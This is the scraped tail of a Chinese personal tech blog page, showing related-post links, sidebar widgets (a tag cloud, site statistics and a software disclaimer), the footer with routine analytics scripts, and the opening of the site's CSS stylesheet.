					<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/263.html">ESXI7.0几秒钟解决硬盘直通(RDM方式)</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/252.html">Vsphere/ESXI7.0设置网卡直通教程</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/82.html">只用一个除法 算出性价比爆棚的硬盘！</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/81.html">西部数据绿盘、蓝盘、黑盘、红盘和紫盘的区别</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/67.html">笔记本电脑购买技巧以及方案，希望对大家有帮助！</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/33.html">BIOS和UEFI 你真的了解？</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/32.html">南桥内部开机电路要正常工作需要三个条件</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/24.html">60年发展史被短短6年颠覆：让人唏嘘的机械硬盘!</a></li>			</ul>
	</div>
</div>
		<div class="clear"></div>
<p class="no-comments">评论已关闭！</p>
            	
	</main><!-- .site-main -->
	</div><!-- .content-area -->
<div id="sidebar" class="widget-area">	


<aside id="mianz" class="widget widget_mianz"><h3 class="widget-title"><span class="cat">免责说明：</span></h3>

<div class="textwidget" id="mianz-1"><P align=left>本站所发布的一切破解补丁、注册机和注册信息及软件的解密分析文章仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站信息来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。如有侵权、后门、不妥请联系本站站长删除。</P>
<P align=right><FONT color=#ff0000 face="Comic Sans MS">Mail To：main#mainblog.cn</FONT></P><div class="clear"></div></div>



<div class="clear"></div>

</aside>
<aside id="divCatalog" class="widget widget_catalog"><h3 class="widget-title"><span class="cat">网站分类</span></h3>



<ul id="divCatalog-1"><li><a href="https://www.mainblog.cn/category-3.html">广阔天地</a></li><li><a href="https://www.mainblog.cn/category-1.html">蹉跎岁月</a></li><li><a href="https://www.mainblog.cn/category-21.html">国风苑兮</a></li><li><a href="https://www.mainblog.cn/category-2.html">内涵段子</a></li><li><a href="https://www.mainblog.cn/category-12.html">装机硬件</a></li><li><a href="https://www.mainblog.cn/category-22.html">电脑技术</a></li><li><a href="https://www.mainblog.cn/category-4.html">软件调试</a></li><li><a href="https://www.mainblog.cn/category-6.html">源码软件</a></li><li><a href="https://www.mainblog.cn/category-5.html">域名主机</a></li><li><a href="https://www.mainblog.cn/category-9.html">编程教程</a></li><li><a href="https://www.mainblog.cn/category-13.html">PHP教程</a></li><li><a href="https://www.mainblog.cn/category-14.html">前端开发</a></li><li><a href="https://www.mainblog.cn/category-15.html">服务端兮</a></li><li><a href="https://www.mainblog.cn/category-17.html">其他语言</a></li><li><a href="https://www.mainblog.cn/category-7.html">影音观评</a></li><li><a href="https://www.mainblog.cn/category-18.html">游戏资讯</a></li><li><a href="https://www.mainblog.cn/category-19.html">数据恢复</a></li><li><a href="https://www.mainblog.cn/category-20.html">电商运营</a></li><li><a href="https://www.mainblog.cn/category-11.html">投稿文章</a></li><li><a href="https://www.mainblog.cn/category-10.html">其它分享</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divTags" class="widget widget_tags"><h3 class="widget-title"><span class="cat">热门标签</span></h3>





	




<div id="tag_cloud_widget">

	
		<a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a>

	
		<a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a>

	
		<a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a>

	
		<a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a>

	
		<a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a>

	
		<a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a>

	
		<a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a>

	
		<a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a>

	
		<a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a>

	
		<a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a>

	
		<a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a>

	
		<a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a>

	
		<a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a>

	
		<a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a>

	
		<a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a>

	
		<a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a>

	
		<a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a>

	
		<a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a>

	
		<a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a>

	
		<a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a>

	
		<a href="https://www.mainblog.cn/tags-54.html" title="5个话题" target="_blank" rel="nofollow">装机</a>

	
		<a href="https://www.mainblog.cn/tags-85.html" title="5个话题" target="_blank" rel="nofollow">思科交换机</a>

	
		<a href="https://www.mainblog.cn/tags-129.html" title="5个话题" target="_blank" rel="nofollow">安装</a>

	
		<a href="https://www.mainblog.cn/tags-130.html" title="5个话题" target="_blank" rel="nofollow">软件分享</a>

	
		<a href="https://www.mainblog.cn/tags-133.html" title="5个话题" target="_blank" rel="nofollow">Cisco</a>

	
		<a href="https://www.mainblog.cn/tags-11.html" title="4个话题" target="_blank" rel="nofollow">段子</a>

	
		<a href="https://www.mainblog.cn/tags-33.html" title="4个话题" target="_blank" rel="nofollow">福利</a>

	
		<a href="https://www.mainblog.cn/tags-49.html" title="4个话题" target="_blank" rel="nofollow">内涵</a>

	
		<a href="https://www.mainblog.cn/tags-55.html" title="4个话题" target="_blank" rel="nofollow">系统重装</a>

	
		<a href="https://www.mainblog.cn/tags-135.html" title="4个话题" target="_blank" rel="nofollow">php</a>

	
		<a href="https://www.mainblog.cn/tags-166.html" title="4个话题" target="_blank" rel="nofollow">vscode</a>

	
		<a href="https://www.mainblog.cn/tags-39.html" title="3个话题" target="_blank" rel="nofollow">标准</a>

	
		<a href="https://www.mainblog.cn/tags-51.html" title="3个话题" target="_blank" rel="nofollow">实时</a>

	
		<a href="https://www.mainblog.cn/tags-52.html" title="3个话题" target="_blank" rel="nofollow">新闻</a>

	
		<a href="https://www.mainblog.cn/tags-58.html" title="3个话题" target="_blank" rel="nofollow">购机</a>

	
		<a href="https://www.mainblog.cn/tags-141.html" title="3个话题" target="_blank" rel="nofollow">composer</a>

	
		<a href="https://www.mainblog.cn/tags-164.html" title="3个话题" target="_blank" rel="nofollow">IDM</a>

	
		<a href="https://www.mainblog.cn/tags-169.html" title="3个话题" target="_blank" rel="nofollow">MySQL</a>

	
		<a href="https://www.mainblog.cn/tags-10.html" title="2个话题" target="_blank" rel="nofollow">计算机发展史</a>

	
		<a href="https://www.mainblog.cn/tags-12.html" title="2个话题" target="_blank" rel="nofollow">芳华</a>

	
		<a href="https://www.mainblog.cn/tags-13.html" title="2个话题" target="_blank" rel="nofollow">奋斗</a>

	
		<a href="https://www.mainblog.cn/tags-32.html" title="2个话题" target="_blank" rel="nofollow">资讯</a>

	
		<a href="https://www.mainblog.cn/tags-41.html" title="2个话题" target="_blank" rel="nofollow">蹉跎岁月</a>

	
		<a href="https://www.mainblog.cn/tags-45.html" title="2个话题" target="_blank" rel="nofollow">音乐</a>

	
		<a href="https://www.mainblog.cn/tags-56.html" title="2个话题" target="_blank" rel="nofollow">U盘装系统</a>

	
		<a href="https://www.mainblog.cn/tags-57.html" title="2个话题" target="_blank" rel="nofollow">启动快捷键</a>

	
		<a href="https://www.mainblog.cn/tags-59.html" title="2个话题" target="_blank" rel="nofollow">代码</a>

	
		<a href="https://www.mainblog.cn/tags-60.html" title="2个话题" target="_blank" rel="nofollow">源码</a>

	
		<a href="https://www.mainblog.cn/tags-65.html" title="2个话题" target="_blank" rel="nofollow">Xshell</a>

	
		<a href="https://www.mainblog.cn/tags-67.html" title="2个话题" target="_blank" rel="nofollow">静态页面</a>

	
		<a href="https://www.mainblog.cn/tags-68.html" title="2个话题" target="_blank" rel="nofollow">动态页面</a>

	
		<a href="https://www.mainblog.cn/tags-81.html" title="2个话题" target="_blank" rel="nofollow">Excel</a>

	
		<a href="https://www.mainblog.cn/tags-86.html" title="2个话题" target="_blank" rel="nofollow">锐捷交换机</a>

	
		<a href="https://www.mainblog.cn/tags-92.html" title="2个话题" target="_blank" rel="nofollow">WIN7安装</a>

	
		<a href="https://www.mainblog.cn/tags-120.html" title="2个话题" target="_blank" rel="nofollow">思科</a>

	
		<a href="https://www.mainblog.cn/tags-124.html" title="2个话题" target="_blank" rel="nofollow">cmd</a>

	
		<a href="https://www.mainblog.cn/tags-157.html" title="2个话题" target="_blank" rel="nofollow">EVE-NG</a>

	
		<a href="https://www.mainblog.cn/tags-158.html" title="2个话题" target="_blank" rel="nofollow">拓扑实验</a>

	
		<a href="https://www.mainblog.cn/tags-159.html" title="2个话题" target="_blank" rel="nofollow">Cisco实验</a>

	
		<a href="https://www.mainblog.cn/tags-179.html" title="2个话题" target="_blank" rel="nofollow">Chrom</a>

	
		<a href="https://www.mainblog.cn/tags-1.html" title="1个话题" target="_blank" rel="nofollow">吃鸡</a>

	
		<a href="https://www.mainblog.cn/tags-6.html" title="1个话题" target="_blank" rel="nofollow">百度云限速</a>

	
		<a href="https://www.mainblog.cn/tags-7.html" title="1个话题" target="_blank" rel="nofollow">下载器</a>

	
		<a href="https://www.mainblog.cn/tags-16.html" title="1个话题" target="_blank" rel="nofollow">文档</a>

	
		<a href="https://www.mainblog.cn/tags-21.html" title="1个话题" target="_blank" rel="nofollow">AMD</a>

	
		<a href="https://www.mainblog.cn/tags-22.html" title="1个话题" target="_blank" rel="nofollow">Intel</a>

	
		<a href="https://www.mainblog.cn/tags-27.html" title="1个话题" target="_blank" rel="nofollow">手册</a>

	
		<a href="https://www.mainblog.cn/tags-28.html" title="1个话题" target="_blank" rel="nofollow">支付宝</a>

	
		<a href="https://www.mainblog.cn/tags-29.html" title="1个话题" target="_blank" rel="nofollow">2018</a>

	
		<a href="https://www.mainblog.cn/tags-30.html" title="1个话题" target="_blank" rel="nofollow">新年集福</a>

	
		<a href="https://www.mainblog.cn/tags-31.html" title="1个话题" target="_blank" rel="nofollow">特性</a>

	
		<a href="https://www.mainblog.cn/tags-34.html" title="1个话题" target="_blank" rel="nofollow">流量</a>

	
		<a href="https://www.mainblog.cn/tags-35.html" title="1个话题" target="_blank" rel="nofollow">emmet插件</a>

	
		<a href="https://www.mainblog.cn/tags-37.html" title="1个话题" target="_blank" rel="nofollow">影评</a>

	
		<a href="https://www.mainblog.cn/tags-38.html" title="1个话题" target="_blank" rel="nofollow">妖猫传</a>

	
		<a href="https://www.mainblog.cn/tags-40.html" title="1个话题" target="_blank" rel="nofollow">Apache</a>

	
		<a href="https://www.mainblog.cn/tags-42.html" title="1个话题" target="_blank" rel="nofollow">IP地址</a>

	
		<a href="https://www.mainblog.cn/tags-43.html" title="1个话题" target="_blank" rel="nofollow">IPv6</a>

	
		<a href="https://www.mainblog.cn/tags-44.html" title="1个话题" target="_blank" rel="nofollow">IPv4</a>

	
		<a href="https://www.mainblog.cn/tags-46.html" title="1个话题" target="_blank" rel="nofollow">古风音乐</a>

	
		<a href="https://www.mainblog.cn/tags-47.html" title="1个话题" target="_blank" rel="nofollow">古风</a>

	
		<a href="https://www.mainblog.cn/tags-50.html" title="1个话题" target="_blank" rel="nofollow">DTD</a>

	
		<a href="https://www.mainblog.cn/tags-61.html" title="1个话题" target="_blank" rel="nofollow">电商运营</a>

	
		<a href="https://www.mainblog.cn/tags-62.html" title="1个话题" target="_blank" rel="nofollow">淘宝刷单规则</a>

	
		<a href="https://www.mainblog.cn/tags-63.html" title="1个话题" target="_blank" rel="nofollow">word</a>

	
		<a href="https://www.mainblog.cn/tags-69.html" title="1个话题" target="_blank" rel="nofollow">伪静态页</a>

	
		<a href="https://www.mainblog.cn/tags-73.html" title="1个话题" target="_blank" rel="nofollow">安装目录</a>

	
		<a href="https://www.mainblog.cn/tags-74.html" title="1个话题" target="_blank" rel="nofollow">系统调试</a>

	
		<a href="https://www.mainblog.cn/tags-76.html" title="1个话题" target="_blank" rel="nofollow">SSL</a>

	
		<a href="https://www.mainblog.cn/tags-77.html" title="1个话题" target="_blank" rel="nofollow">证书部署</a>

	
		<a href="https://www.mainblog.cn/tags-79.html" title="1个话题" target="_blank" rel="nofollow">PCI DSS不合规</a>

	
		<a href="https://www.mainblog.cn/tags-80.html" title="1个话题" target="_blank" rel="nofollow">禁用TLS1.0</a>

	
		<a href="https://www.mainblog.cn/tags-82.html" title="1个话题" target="_blank" rel="nofollow">电子档</a>

	
		<a href="https://www.mainblog.cn/tags-83.html" title="1个话题" target="_blank" rel="nofollow">VLOOKUP函数</a>

	
		<a href="https://www.mainblog.cn/tags-84.html" title="1个话题" target="_blank" rel="nofollow">函数</a>

	
		<a href="https://www.mainblog.cn/tags-87.html" title="1个话题" target="_blank" rel="nofollow">Telnet登录</a>

	
		<a href="https://www.mainblog.cn/tags-93.html" title="1个话题" target="_blank" rel="nofollow">MSDN</a>

	
		<a href="https://www.mainblog.cn/tags-94.html" title="1个话题" target="_blank" rel="nofollow">原版镜像</a>

	
		<a href="https://www.mainblog.cn/tags-95.html" title="1个话题" target="_blank" rel="nofollow">rpm</a>

	
		<a href="https://www.mainblog.cn/tags-96.html" title="1个话题" target="_blank" rel="nofollow">tar</a>

	
</div>




<div class="clear"></div>

</aside>
<aside id="divStatistics" class="widget widget_statistics"><h3 class="widget-title"><span class="cat">站点信息</span></h3>



<ul id="divStatistics-1"><li>文章总数:293</li>
<li>页面总数:2</li>
<li>分类总数:21</li>
<li>标签总数:194</li>
<li>评论总数:588</li>
<li>浏览总数:3586191</li>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divAuthors" class="widget widget_authors">




<div id="top_post" class="right_box border_gray"><div class="right_box_content"><ul id="top_post_filter"><li id="rand_post" class="top_post_filter_active">站长推荐</li><li id="men_post" class="">热门文章</li><li id="ping_post" class="">热评文章</li><div class="clear"></div></ul>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/317.html" title="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误(2023-07-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307042355419578546.png&w=75&h=75&zc=1" alt="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误" /><div class="news-inner"><p>HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误</p><span class="views">阅读 1642</span><span class="comment">2023/07/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/316.html" title="华为eNSP配置简易基础WLAN实验(2023-06-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/06/202306042208448817075.png&w=75&h=75&zc=1" alt="华为eNSP配置简易基础WLAN实验" /><div class="news-inner"><p>华为eNSP配置简易基础WLAN实验</p><span class="views">阅读 3821</span><span class="comment">2023/06/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/315.html" title="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)(2023-05-29)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/05/202305291104175550381.png&w=75&h=75&zc=1" alt="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)" /><div class="news-inner"><p>使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</p><span class="views">阅读 3987</span><span class="comment">2023/05/29</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/303.html" title="Python定义一个函数，多个数值累加(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义一个函数，多个数值累加" /><div class="news-inner"><p>Python定义一个函数，多个数值累加</p><span class="views">阅读 1741</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/302.html" title="Python位置实参和关键字实参(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python位置实参和关键字实参" /><div class="news-inner"><p>Python位置实参和关键字实参</p><span class="views">阅读 1844</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/301.html" title="Python定义方阵转置函数(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义方阵转置函数" /><div class="news-inner"><p>Python定义方阵转置函数</p><span class="views">阅读 1892</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
				
</div></div>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_favorite"><h3 class="widget-title"><span class="cat">博客联盟</span></h3>



<ul id="divFavorites-1"><!-- <li><a href="https://www.zhisou.cc/" target="_blank">来语直搜</a></li> --><li><a href="https://boke112.com/" target="_blank">boke112导航</a></li><li><a href="https://www.foreverblog.cn/" target="_blank">十年之约</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_zzpt"><h3 class="widget-title"><span class="cat">赞助平台</span></h3>



<ul id="divFavorites-1"><p>IP地址位置数据由<a href="https://www.cz88.net">纯真CZ88</a>提供支持</p>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>	
</div>
</div>
<div class="clear"></div>

<div id="footer">
<div class="foot">



           <div style="font:12px Tahoma; margin:8px auto; text-align:center;" id="footcolor">
<div>
Copyright ©2017-2023 Main. All rights reserved.<br/>
  采用<a href="https://www.zblogcn.com/" title="Z-BLOG" target="_blank">Z-BLOG</a>驱动|主题:<a href="https://www.yigujin.cn/zbpnana2018/" title="zbpNana" target="_blank">zbpNana</a>
  
  稳定运行:2987天     
  <br/>
联系方式：main#mainblog.cn<br/>
<a href="//beian.miit.gov.cn" target="_blank" title="ICP备案信息"><img src="https://www.mainblog.cn/zb_users/upload/anquan/icp.png" style="width:12px;text-align:center;vertical-align:middle;">黔ICP备19006353号-2</a><br/>
<a href="https://www.mainblog.cn/go_to/miibeian/index2.html" target="_blank"><img src="https://www.mainblog.cn/zb_users/upload/anquan/wanganbei.png" style="width:13px;text-align:center;vertical-align:middle;">贵公网安备 52052102000042号</a><br/>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988494'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278988494%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div> 
</div> 



<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
     	
	<a class="tools_comments" title="发表评论"></a>
	    </div>
	<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/superfish.js" type="text/javascript"></script>
	
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/plugin/flv.min.js"></script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/DPlayer.min.js?v=1.1.3"></script>
<script>function dpajaxload(){if(0<$('#dpajax').length){var DPlayerOptions=[];eval($('#dpajax').text());for(i=0;i<DPlayerOptions.length;i++)new DPlayer({element:document.getElementById('dp'+DPlayerOptions[i].id),autoplay:DPlayerOptions[i].autoplay,theme:DPlayerOptions[i].theme,loop:DPlayerOptions[i].loop,lang:DPlayerOptions[i].lang,screenshot:DPlayerOptions[i].screenshot,hotkey:DPlayerOptions[i].hotkey,preload:DPlayerOptions[i].preload,video:DPlayerOptions[i].video,danmaku:DPlayerOptions[i].danmaku})}}dpajaxload();</script><script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0"></script>
<script>function apajaxload(){var APlayers=[];var APlayerOptions=[];if($("#apajax").length>0){eval($("#apajax").text());var len=APlayerOptions.length;for(var i=0;i<len;i++){APlayers[i]=new APlayer({element:document.getElementById('ap'+APlayerOptions[i]['id']),narrow:APlayerOptions[i]['narrow'],autoplay:APlayerOptions[i]['autoplay'],showlrc:APlayerOptions[i]['showlrc'],mutex:APlayerOptions[i]['mutex'],theme:APlayerOptions[i]['theme'],mode:APlayerOptions[i]['mode'],preload:APlayerOptions[i]['preload'],listmaxheight:APlayerOptions[i]['listmaxheight'],music:APlayerOptions[i]['music']})}}}apajaxload();</script><link href="https://www.mainblog.cn/zb_users/plugin/Lanyenewdown/lanyenewdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/viewimglee/view-image.min.js"></script></div>

</body>
</html>
<!--121.39 ms , 19 queries , 5465kb memory , 11 errors-->

--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css
body_size: 12638
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {margin: 0;padding: 0;outline: 0;border: 0;vertical-align: baseline;font-style: inherit;font-size: 100%;font-family: inherit}html {overflow-y: scroll;font-size: 62.5%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;word-break: break-all}*,:after,:before {box-sizing: border-box}body,button,input,select,textarea {background: #f2f2f2;color: #444;font: 14px "Microsoft YaHei", Helvetica, Arial, Lucida Grande, Tahoma, sans-serif;line-height: 180%}article,aside,details,figcaption,figure,footer,header,main,nav,section {display: block}ol,ul {list-style: none}dl {margin-bottom: 1.6em}dt {font-weight: 700}dd {margin-bottom: 1.6em}table,td,th {border: 1px solid #ebebeb}table {margin: 0 0 10px;border-collapse: separate;border-width: 1px 0 0 1px;border-spacing: 0}caption,td,th {text-align: left;font-weight: 400}th {font-weight: 700}td,th {border-width: 0 1px 1px 0}td,th {padding: 10px}blockquote:after,blockquote:before,q:after,q:before {content: ""}blockquote,q {quotes: none;-webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: none;hyphens: none}a:active,a:hover {outline: 0}a img {border: 0}a {color: #444;text-decoration: none}a:visited {color: #555}a:hover {color: #c01e22}.clear {clear: both}:focus {outline: 0}button::-moz-focus-inner,input::-moz-focus-inner {padding: 0;border: none}a,button,input {-webkit-tap-highlight-color: rgba(255, 0, 0, 0)}.tixing {color: #ba4c32;text-align: center}#content {margin: 0 auto 10px;width: 825pt}#masthead {height: 105px}.logo-site {float: left;margin: 10px 0 0 10px;transition-duration: .3s}.logo-site .site-title {padding: 0 0 2px;font-size: 24px;font-size: 2.4rem}.logo-site .site-title span {display: none}#top-header {background: #f8f8f8}.top-nav {margin: 0 auto;width: 825pt;height: 26px}.top-menu {float: right;margin: 0 8px 0 0}.top-menu li {float: left;padding: 0 5px}.top-menu a {color: #999}.top-menu a:hover {color: #c01e22}.default-menu li a {float: right;margin: 0 10px 0 0;color: #c01e22}#site-nav .default-menu li a {margin: 10px 10px 0 0}#user-profile {float: left;margin: 0 0 0 10px}#user-profile,#user-profile a {color: #999}#user-profile a {margin-left: 5px}#user-profile a:hover {color: #c01e22}.nav-search {float: right;margin: 24px 10px 0;padding: 0 8px 1px;line-height: 25px;cursor: pointer}#menu-box {z-index: 999;width: 100%;height: 5pc;border-bottom: 1px solid #ebebeb;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);transition-duration: .3s}#menu-box.shadow {position: fixed;top: 0;height: 70px;background: hsla(0, 0%, 100%, .95);box-shadow: 0 0 5px #888}#top-menu {margin: 0 auto;width: 825pt;transition-duration: .3s}.main-nav {margin: 15px 0 0}.nav-menu,.nav-menu * {margin: 0;padding: 0;list-style: none}.nav-menu li {position: relative}.nav-menu ul {position: absolute;top: 100%;left: 0;z-index: 10001;display: none;min-width: 10pc;border-bottom: 1px solid #ebebeb}.nav-menu>li {float: left}.nav-menu li.sfHover>ul,.nav-menu li:hover>ul {display: block}#site-nav ul li.current-menu-parent>a {color: #c01e22}.nav-menu a {position: relative;display: block;zoom: 1}.nav-menu ul ul {top: 0;left: 100%}.nav-menu {float: left}.nav-menu li {position: relative;white-space: nowrap;-webkit-transition: background .2s;transition: background .2s}.nav-menu li.sfHover,.nav-menu li:hover {-webkit-transition: none;transition: none}.nav-menu .sf-mega {position: absolute;top: 100%;left: 0;z-index: 99;display: none}.nav-menu li.sfHover>.sf-mega,.nav-menu li:hover>.sf-mega {display: block}#site-nav-wrap {float: right;min-height: 45px}#site-nav .down-menu li {float: left;display: block;height: 45px;font-weight: 700;font-size: 15px;line-height: 45px}#site-nav .down-menu a {padding: 0 15px;color: #444;text-align: left}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover {color: #c01e22 !important}.sf-arrows .sf-with-ul {padding-right: 2.5em}.sf-arrows .sf-with-ul:after {position: absolute;top: 50%;right: -.1em;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}.sf-arrows ul .sf-with-ul:after {margin-top: -5px;margin-right: -3px;border-color: transparent;border-left-color: #ccc}.sf-arrows ul .sfHover>.sf-with-ul:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul li>.sf-with-ul:focus:after {border-left-color: #c01e22}.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after {border-top-color: #c01e22}#site-nav .down-menu ul {padding-top: 19px;box-shadow: 0 2px 2px rgba(0, 0, 0, .03)}.shadow #site-nav .down-menu ul {padding-top: 9px}.shadow .down-menu ul {padding-top: 10px}#site-nav .down-menu ul ul {padding-top: 0}#site-nav .down-menu ul li {float: none;display: block;height: auto;border-top: 1px solid #ebebeb;border-right: 1px solid #ebebeb;border-left: 1px solid #ebebeb;background: #fff;background: hsla(0, 0%, 100%, .95);line-height: 1.4em}#site-nav .down-menu ul a {display: block;margin: 0;padding: 10px 20px;height: auto;border: 0;text-transform: none;font-size: .9em;line-height: 1.7em}#site-nav .down-menu ul li>a:hover {background: #ebebeb;color: #000}#mobile-search,#navigation-toggle,#sidr-close,.sidr {display: none}#navigation-toggle {padding: 0 8px 2px;line-height: 25px}#sidr-main {position: absolute;position: fixed;top: 40px;z-index: 999999;overflow-x: none;overflow-y: auto;box-sizing: border-box;padding: 0;width: 60%;height: 100%;background: #333;background: none repeat scroll 0 0 rgba(51, 51, 51, .8);font-size: 14px}.sidr.right {right: -20pc;left: auto}.sidr.left {right: auto;left: -20pc}#sidr-main .sidr-class-sub-menu {padding-left: 20px}.sidr-class-sf-arrows .sidr-class-sf-with-ul:after {position: absolute;top: 50%;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}#sidr-main a {position: relative;display: block;color: #f8f8f8;zoom: 1}#sidr-main a:hover {box-shadow: inset 0 0 10px 3px #222;color: #fff}#sidr-main ul a {display: block;padding: 10px 20px;border-bottom: 1px solid #777}#sidr-main ul li ul {margin: 0;margin-left: 0}#sidr-main ul li ul li a:before {display: inline-block;margin-right: 10px;color: #444;-webkit-font-smoothing: antialiased}.sidr-class-toggle-sidr-close:before {position: absolute;top: 50px;left: 30px;margin: 0}.sidr-class-toggle-sidr-close {display: block;padding: 10px;border-bottom: 1px solid #777;text-align: center;font-weight: 600}#overlay,#sidr-id-navigation-toggle {display: none}#overlay {position: fixed;top: 0;left: 0;z-index: 10004;width: 100%;height: 100%;background: #000}#main-search {display: none;margin: 10px auto 5px;padding: 